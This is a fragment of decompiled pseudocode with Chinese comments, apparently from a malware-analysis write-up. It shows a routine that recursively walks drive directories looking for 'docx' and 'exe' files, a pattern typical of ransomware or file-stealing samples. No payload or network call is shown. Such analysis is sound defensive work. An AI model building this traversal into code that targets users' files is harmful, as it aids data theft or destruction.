 15 lp = (void *)addString(*a1, (char)"*.*", 0); // 例如 D:\*.*
16 File = FindFile((LPCSTR)lp, 16, 0, (int)&hFindFile);// 寻找文件; 参二: 寻找子目录
17 if ( lp )
18 FreeMem(lp);
19 v5 = (char *)File;
20 if ( a2 )
21 FreeMem(a2);
22 a2 = v5;
23 while ( strcmp((__int16 *)a2, &Directory) )
24 {
25 v2 = a2;
26 if ( !a2 )
27 v2 = &Directory;
28 lp = get_left_string(2, v2, 0, 0x80000004, 1, 0, 0x80000301);// 取文本左边
29 File = (void *)(strcmp((__int16 *)lp, ".") != 0);
30 if ( lp )
31 FreeMem(lp);
32 if ( File )
33 {
34 lp = (void *)addString(*a1, (char)a2, (char)"\\");// 拼接为子目录路径 D:\xxxx\
35 File = "docx|exe";
36 scanfDisk(&lp, (int)&File); // 递归
37 if ( lp )
38 FreeMem(lp);